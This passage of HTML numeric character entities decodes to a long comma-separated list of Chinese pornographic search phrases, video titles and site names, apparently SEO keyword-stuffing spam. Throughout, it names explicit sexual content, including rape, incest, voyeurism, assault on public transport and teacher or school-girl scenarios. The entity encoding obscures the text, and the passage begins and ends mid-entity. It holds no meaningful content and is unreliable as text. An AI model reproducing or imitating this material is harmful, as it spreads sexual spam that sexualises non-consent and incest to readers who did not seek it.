7;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#20869;&#23556;&#20861;&#20132;&#32769;&#29087;&#22919;&#44;&#33394;&#27442;&#21320;&#22812;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24352;&#27941;&#29788;&#44;&#20840;&#32905;&#49;&#86;&#49;&#21508;&#31181;&#23039;&#21183;&#39640;&#72;&#78;&#80;&#44;&#22899;&#37051;&#23621;&#30340;&#28363;&#28070;&#50;&#44;&#22269;&#20135;&#65;&#86;&#22269;&#29255;&#20599;&#20154;&#22971;&#40635;&#35910;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#30333;&#27974;&#22269;&#20135;&#44;&#24615;&#39269;&#28212;&#72;&#68;&#40635;&#26408;&#72;&#68;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22165;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#28073;&#28073;&#30452;&#25773;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#24072;&#27927;&#28577;&#26102;&#35753;&#25105;&#36827;&#21435;&#21507;&#22905;&#30340;&#33016;&#44;&#22269;&#20135;&#33394;&#88;&#88;&#32676;&#35270;&#39057;&#23556;&#31934;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28020;&#27744;&#44;&#39640;&#28526;&#65;&#29255;&#25545;&#25619;&#20083;&#23574;&#20081;&#39076;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#33394;&#21448;&#29245;&#65;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#26085;&#20135;&#38889;&#22269;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#19968;&#36793;&#25720;&#19968;&#36793;&#21483;&#24202;&#19968;&#36793;&#29245;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23556;&#31934;&#44;&#27861;&#22269;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#44;&#29408;&#29408;&#31934;&#21697;&#24178;&#32451;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20844;&#20132;&#36710;&#19978;&#24378;&#20262;&#20154;&#22971;&#44;&#32654;&#22899;&#49;&#56;&#49;&#57;&#120;&#120;&#120;&#120;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19997;&#29916;&#44;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#30007;&#30007;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#29609;&#24324;&#32654;&#22919;&#31995;&#21015;&#44;&#20122;&#27431;&#33394;&#19968;&#21306;&#87;&#54;&#54;&#54;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#23615;&#22833;&#31105;&#44;&#22909;&#28287;&#46;&#46;&#46;&#21999;&#21834;&#22909;&#30828;&#24555;&#36827;&#26469;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#65;&#29255;&#44;&#25105;&#30340;&#20844;&#25226;&#25105;&#24324;&#39640;&#28526;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#20154;&#22971;&#22902;&#27700;&#20154;&#22971;&#31995;&#21015;&#44;&#31070;&#30000;&#24029;&#28139;&#20081;&#25112;&#20105;&#44;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#32676;&#20132;&#22810;&#20154;&#36718;&#25442;&#44;&#23616;&#38271;&#21547;&#20102;&#19968;&#25972;&#26202;&#25105;&#30340;&#22902;&#22836;&#21160;&#24577;&#35270;&#39057;&#44;&#29298;&#39640;&#28526;&#57;&#57;&#29245;&#20037;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#21627;&#21535;&#20840;&#36807;&#30340;&#23567;&#35828;&#44;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#65;&#80;&#80;&#44;&#20599;&#31397;&#37051;&#23621;&#20570;&#29232;&#50;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#20108;&#21306;&#20061;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#44;&#31934;&#21697;&#20122;&#27954;&#40635;&#35910;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#46;&#31934;&#21697;&#20037;&#20037;&#20037;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#44;&#20081;&#30721;&#21320;&#22812;&#45;&#26497;&#21697;&#22269;&#20135;&#20869;&#23556;&#44;&#20844;&#29275;&#24040;&#38829;&#22823;&#25112;&#20154;&#22971;&#72;&#44;&#32654;&#22899;&#120;&#111;&#120;&#111;&#21448;&#40644;&#21160;&#24577;&#22270;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#23401;&#20132;&#44;&#20869;&#23556;&#22255;&#20135;&#26081;&#30721;&#20016;&#28385;&#23569;&#22919;&#44;&#27431;&#32654;&#21449;&#21449;&#21449;&#66;&#66;&#66;&#32593;&#31449;&#44;&#20122;&#27954;&#20154;&#25104;&#22270;&#29255;&#23567;&#35828;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34987;&#20004;&#20010;&#30007;&#20154;&#32465;&#30528;&#29609;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#24072;&#44;&#31169;&#20154;&#25104;&#29255;&#20813;&#36153;&#20809;&#30475;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#28504;&#29980;&#29980;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22825;&#22825;&#36481;&#20154;&#20154;&#36481;&#20154;&#20154;&#36481;&#29378;&#36481;&#44;&#25252;&#22763;&#20132;&#25442;&#31895;&#21535;&#37197;&#20081;&#22823;&#20132;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#21943;&#27700;&#44;&#29577;&#33714;&#30340;&#24615;&#33633;&#29983;&#27963;&#50;&#44;&#27861;&#22269;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#32034;&#22810;&#29595;&#49;&#50;&#48;&#22825;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20263;&#19968;&#23567;&#35828;&#26377;&#22768;&#44;&#25545;&#25423;&#38634;&#20083;&#20081;&#39076;&#23047;&#21912;&#36830;&#36830;&#44;&#22269;&#20135;&#20813;&#36153;&#20154;&#20570;&#20154;&#29233;&#44;&#22823;&#33016;&#26657;&#33457;&#33721;&#33721;&#34987;&#32769;&#22836;&#31967;&#36427;&#44;&#26085;&#27431;&#19968;&#29255;&#20869;&#23556;&#86;&#65;&#22312;&#32447;&#24433;&#38498;&#44;&#24028;&#20132;&#25442;&#37051;&#23621;&#30340;&#22827;&#22971;&#51;&#44;&#22919;&#23569;&#27700;&#22810;&#49;&#56;&#112;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#90;&#79;&#79;&#90;&#51;&#68;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#44;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#39640;&#28526;&#23567;&#35828;&#44;&#32905;&#20083;&#20081;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#33292;&#21563;&#25720;&#19979;&#38754;&#22909;&#29245;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#44;&#27431;&#32654;&#20869;&#23556;&#28145;&#25554;&#26085;&#26412;&#23569;&#22919;&#44;&#20016;&#28385;&#23569;&#22919;&#20262;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#27498;&#27498;&#21475;&#36848;&#44;&#21448;&#23567;&#21448;&#32039;&#22899;&#77;&#65;&#71;&#78;&#69;&#84;&#44;&#33643;&#33922;&#28155;&#30340;&#21943;&#27700;&#65;&#29255;&#35270;&#39057;&#23567;&#35828;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#36719;&#20214;&#30007;&#30007;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#39479;&#22919;&#22899;&#20869;&#23556;&#44;&#20869;&#23556;&#29245;&#26080;&#24191;&#29087;&#22899;&#20122;&#27954;&#44;&#55;&#56;&#77;&#66;&#85;&#90;&#90;&#27704;&#20037;&#20813;&#36153;&#20154;&#22971;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#35270;&#39057;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#24433;&#29255;&#26080;&#20154;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#33216;&#20122;&#27954;&#44;&#24615;&#20570;&#29232;&#28155;&#108;&#66;&#66;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#44;&#27861;&#22269;&#49;&#56;&#88;&#88;&#88;&#88;&#20869;&#23556;&#72;&#68;&#44;&#20081;&#32905;&#21512;&#38598;&#20081;&#53;&#48;&#48;&#31687;&#23567;&#35828;&#22902;&#27700;&#44;&#20154;&#21892;&#20132;&#79;&#79;&#79;&#79;&#79;&#79;&#21478;&#31867;&#27611;&#29255;&#44;&#33394;&#27442;&#20154;&#22971;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#26080;&#30721;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#22823;&#23610;&#24230;&#21040;&#32905;&#40644;&#25991;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#35270;&#39057;&#31038;&#21306;&#22312;&#32447;&#44;&#24615;&#23039;&#21183;&#30495;&#20154;&#20813;&#36153;&#35270;&#39057;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#20869;&#23556;&#30333;&#27974;&#20869;&#23556;&#21452;&#39532;&#23614;&#44;&#31934;&#21697;&#22269;&#20135;&#86;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20912;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#32769;&#24072;&#30340;&#28363;&#21619;&#12299;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#29245;&#44;&#22269;&#20135;&#26080;&#21527;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#27426;&#44;&#20114;&#25442;&#23047;&#22971;&#29245;&#25991;&#49;&#48;&#48;&#31995;&#21015;&#25512;&#33616;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36855;&#22903;&#39640;&#28526;&#65;&#29255;&#88;&#88;&#88;&#88;&#45;&#30334;&#24230;&#44;&#34987;&#19977;&#20010;&#30007;&#20154;&#32465;&#30528;&#36481;&#25105;&#22909;&#29245;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21475;&#29190;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#97;&#105;&#25442;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#24773;&#21697;&#26080;&#21527;&#44;&#27431;&#32654;&#27611;&#29255;&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#30005;&#24433;&#44;&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#21160;&#24577;&#22270;&#44;&#30007;&#30007;&#21866;&#21866;&#20316;&#29233;&#20570;&#21040;&#33151;&#36719;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#22823;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#44;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#28608;&#24773;&#44;&#19977;&#20010;&#20154;&#19968;&#36215;&#36481;&#25105;&#21507;&#22902;&#22836;&#56;&#48;&#20998;&#38047;&#44;&#24615;&#39269;&#28212;&#32654;&#22269;&#22899;&#20853;&#29702;&#35770;&#29255;&#44;&#22909;&#32039;&#22909;&#29245;&#22909;&#28287;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#30007;&#30007;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#26080;&#39532;&#36187;&#20811;&#32670;&#32670;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#22899;&#20154;&#19982;&#20844;&#20154;&#24378;&#20262;&#23015;&#44;&#24028;&#39535;&#26381;&#19978;&#21496;&#30340;&#20154;&#22971;&#52;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20081;&#19968;&#21306;&#57;&#57;&#65;&#86;&#30333;&#27974;&#44;&#32463;&#20856;&#20081;&#23478;&#24237;&#20262;&#23567;&#35828;&#44;&#21313;&#20108;&#23521;&#22919;&#32905;&#24202;&#33395;&#21490;&#44;&#23159;&#23159;&#23556;&#31934;&#65;&#86;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#24433;&#38498;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#99;&#21040;&#39640;&#28526;&#21943;&#27700;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#32905;&#27442;&#24178;&#26612;&#28872;&#28779;&#44;&#20122;&#27954;&#22825;&#22530;&#50;&#48;&#49;&#55;&#26080;&#30721;&#20013;&#25991;&#44;&#24378;&#22766;&#20844;&#35753;&#25105;&#22812;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#22810;&#20154;&#67;&#22812;&#22812;&#29245;&#29245;&#44;&#26080;&#30721;&#27431;&#32654;&#29087;&#22919;&#20154;&#22971;&#24433;&#38498;&#27431;&#32654;&#28504;&#37329;&#33714;&#44;&#21518;&#20837;&#20869;&#23556;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#24191;&#28625;&#32654;&#26376;&#44;&#22269;&#20135;&#29087;&#22919;&#21246;&#23376;&#20081;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31227;&#21160;&#32593;&#32476;&#44;&#26085;&#26412;&#20013;&#22269;&#20869;&#23556;&#66;&#66;&#88;&#88;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#21527;&#35270;&#39057;&#28608;&#24773;&#20869;&#23556;&#44;&#78;&#80;&#32676;&#20081;&#32905;&#27431;&#32654;&#31934;&#21697;&#22823;&#40644;&#27611;&#29255;&#44;&#33395;&#22919;&#33633;&#20083;&#49;&#45;&#56;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#26472;&#36149;&#22915;&#44;&#57;&#57;&#35270;&#39057;&#20599;&#31397;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#33394;&#22108;&#22108;&#22108;&#33394;&#22108;&#22108;&#22108;&#33394;&#29738;&#29738;&#44;&#27784;&#25945;&#25480;&#21035;&#99;&#25105;&#49;&#118;&#49;&#39640;&#72;&#44;&#21322;&#22812;&#27927;&#28577;&#34987;&#32769;&#22836;&#28155;&#19968;&#22812;&#44;&#29467;&#28872;&#30340;&#25277;&#25554;&#22905;&#20016;&#28385;&#30333;&#23273;&#44;&#22312;&#25353;&#25705;&#24215;&#21644;&#22899;&#32769;&#26495;&#20570;&#29232;&#44;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#44;&#53;&#20010;&#30007;&#20154;&#36481;&#25105;&#19968;&#20010;&#29245;&#20813;&#36153;&#28459;&#30011;&#44;&#20122;&#27954;&#27437;&#32654;&#26085;&#38889;&#39068;&#23556;&#22312;&#32447;&#20108;&#44;&#32769;&#22836;&#36793;&#21507;&#22902;&#36793;&#24324;&#36827;&#21435;&#21627;&#21535;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#27431;&#32654;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#22269;&#23569;&#22919;&#20869;&#23556;&#88;&#88;&#88;&#88;&#29408;&#24178;&#44;&#20166;&#22899;&#39640;&#28526;&#72;&#68;&#29702;&#35770;&#29255;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#25630;&#30007;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#22312;&#21150;&#20844;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#65;&#80;&#80;&#20907;&#44;&#20844;&#20511;&#31181;&#26085;&#26085;&#36481;&#25105;&#21644;&#20844;&#20081;&#44;&#32654;&#22899;&#35064;&#33016;&#19981;&#25171;&#39532;&#36187;&#20811;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#57;&#55;&#44;&#38738;&#33609;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#21050;&#28608;&#19968;&#21306;&#20177;&#20081;&#44;&#29087;&#22899;&#20869;&#23556;&#86;&#56;&#56;&#56;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#26085;&#38889;&#32495;&#33394;&#44;&#23569;&#22919;&#23567;&#33721;&#30340;&#121;&#105;&#110;&#33633;&#29983;&#27963;&#19979;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32654;&#20154;&#22971;&#20101;&#85;&#20058;&#19968;&#53;&#57;&#54;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#22269;&#35821;&#23545;&#30333;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#44;&#23569;&#22919;&#27700;&#21448;&#22810;&#21448;&#40657;&#21448;&#38271;&#65;&#29255;&#21160;&#28459;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#30452;&#25773;&#22823;&#29255;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#20037;&#20037;&#31934;&#21697;&#22312;&#32447;&#54;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#31895;&#22823;&#25277;&#25616;&#30333;&#27978;&#72;&#39640;&#24178;&#72;&#44;&#56;&#48;&#53;&#48;&#21320;&#22812;&#20108;&#32423;&#19968;&#29255;&#44;&#20813;&#36153;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#31449;&#44;&#33394;&#29738;&#24433;&#38498;&#20843;&#25106;&#26080;&#30721;&#44;&#31881;&#23273;&#109;&#101;&#114;&#110;&#97;&#20154;&#20307;&#20016;&#28385;&#27427;&#27427;&#36175;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#33394;&#65;&#66;&#40635;&#35910;&#44;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#30340;&#65;&#29255;&#23567;&#35828;&#44;&#20122;&#27954;&#31934;&#21697;&#34588;&#22812;&#20869;&#23556;&#44;&#32508;&#21512;&#20154;&#22971;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#35270;&#39057;&#54;&#44;&#22269;&#20135;&#33394;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21809;&#25103;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#25353;&#25705;&#44;&#22269;&#20135;&#31934;&#19968;&#21697;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#36733;&#44;&#22909;&#20037;&#34987;&#29378;&#36481;&#65;&#29255;&#35270;&#39057;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#40657;&#20154;&#24615;&#20570;&#29232;&#29378;&#26292;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#38889;&#22269;&#30005;&#24433;&#44;&#20016;&#28385;&#20154;&#22971;&#22312;&#20844;&#36710;&#34987;&#29467;&#28872;&#36827;&#20837;&#30005;&#24433;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#20013;&#25991;&#29256;&#44;&#29980;&#24615;&#28073;&#29233;&#19979;&#36733;&#44;&#28418;&#20142;&#20154;&#22971;&#34987;&#24378;&#20013;&#25991;&#23383;&#24149;&#44;&#21320;&#22812;&#35270;&#39057;&#20307;&#20869;&#23556;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#44;&#24615;&#30408;&#30408;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#24536;&#24551;&#33609;&#44;&#40065;&#19968;&#40065;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#20061;&#26376;&#22825;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#33394;&#65;&#29255;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#20813;&#36153;&#35270;&#39057;&#44;&#29087;&#22899;&#67;&#72;&#65;&#67;&#72;&#65;&#67;&#72;&#65;&#24615;&#23569;&#22919;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#31934;&#21697;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#22823;&#21448;&#40644;&#65;&#29255;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20116;&#21313;&#36335;&#20845;&#21313;&#36335;&#44;&#23567;&#36135;&#83;&#65;&#79;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#21160;&#28459;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#19968;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#31165;&#90;&#79;&#90;&#48;&#20132;&#37217;&#20813;&#36153;&#19979;&#36733;&#44;&#30007;&#22899;&#21866;&#21866;&#39640;&#28165;&#26080;&#36974;&#25377;&#20813;&#36153;&#30452;&#25773;&#36719;&#20214;&#44;&#30007;&#20154;&#25749;&#24320;&#22902;&#32617;&#25545;&#21550;&#22902;&#22836;&#71;&#73;&#70;&#44;&#32769;&#24072;&#22909;&#28287;&#22909;&#32039;&#25105;&#35201;&#36827;&#21435;&#20102;&#44;&#22269;&#20135;&#39030;&#32423;&#29087;&#22919;&#39640;&#28526;&#88;&#88;&#88;&#88;&#88;&#44;&#32654;&#22899;&#38706;&#20986;&#22902;&#22836;&#25170;&#24320;&#23615;&#21475;&#20813;&#36153;&#32593;&#31449;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#65;&#29255;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#39640;&#28526;&#20102;&#21548;&#20070;&#44;&#40635;&#35910;&#22269;&#20135;&#20154;&#22971;&#27442;&#27714;&#19981;&#28385;&#44;&#23567;&#23453;&#26497;&#21697;&#20869;&#23556;&#22269;&#20135;&#22312;&#32447;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#23567;&#35828;&#25353;&#25705;&#44;&#30007;&#20154;&#29378;&#36481;&#22899;&#20154;&#22899;&#20154;&#52;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#21306;&#44;&#22919;&#19982;&#23376;&#20262;&#72;&#68;&#44;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#24320;&#33636;&#72;&#45;&#35825;&#21463;&#30340;&#35843;&#25945;&#35745;&#21010;&#65;&#66;&#79;&#45;&#44;&#27431;&#32654;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#44;&#23567;&#31657;&#33673;&#104;&#25991;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#32654;&#22899;&#34987;&#67;&#21040;&#29245;&#21741;&#35270;&#39057;&#32593;&#31449;&#44;&#49;&#30007;&#49;&#22899;&#24433;&#38498;&#20869;&#35270;&#39057;&#27844;&#38706;&#44;&#29087;&#22899;&#20465;&#20048;&#37096;&#20116;&#21313;&#36335;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#361